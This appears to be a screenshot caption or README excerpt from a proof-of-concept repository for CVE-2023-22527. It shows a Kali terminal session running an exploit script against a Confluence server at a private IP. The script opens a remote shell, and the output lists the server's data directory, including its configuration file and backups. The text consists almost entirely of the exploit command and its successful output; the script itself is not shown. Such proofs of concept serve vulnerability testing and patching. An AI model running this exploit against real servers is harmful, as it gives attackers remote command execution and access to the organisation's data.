 ┌──(kali㉿kali)-[~/CVE-2023-22527-POC]
└─$ python3 exploit.py -u http://10.111.0.5:8090 --shell
[!] Shell is ready, please type your commands UwU
$ ls
analytics-logs
attachments
backups
bundled-plugins
confluence.cfg.xml
docker-app.pid
exploit.sh
imgEffects
index
index.html
journal
lock
log
logs
plugins-cache
plugins-osgi-cache
plugins-temp
shared-home
synchrony-args.properties
temp
thumbnails
viewfile
webresource-temp
$